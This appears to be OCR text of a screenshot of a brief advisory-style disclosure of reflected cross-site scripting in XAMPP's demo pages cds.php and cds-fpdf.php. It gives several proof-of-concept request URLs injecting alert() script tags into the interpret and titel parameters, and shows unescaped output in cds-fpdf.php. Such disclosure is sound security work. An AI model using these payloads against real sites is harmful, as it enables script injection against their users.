
http://localhost/xampp/cds.php?
interpret=XSS&titel=
<script>alert("XSS")</script>&jahr=1984

Second Request (to xss attack): 
http://X.X.X.X/xampp/cds-fpdf.php 

http://localhost/xampp/cds-fpdf.php?
interpret=XSS&titel=
<script>alert("XSS")</script>&jahr=1984

http://localhost/xampp/cds-fpdf.php?
interpret=<script>alert("XSS")
</script>&titel=XSS&jahr=1984

When cds-fpdf.php is loaded not filter 
the characters: <b><script>alert("XSS")
</script></b></td><td class=tabval>

cds.php filter it: <td class=tabval><b>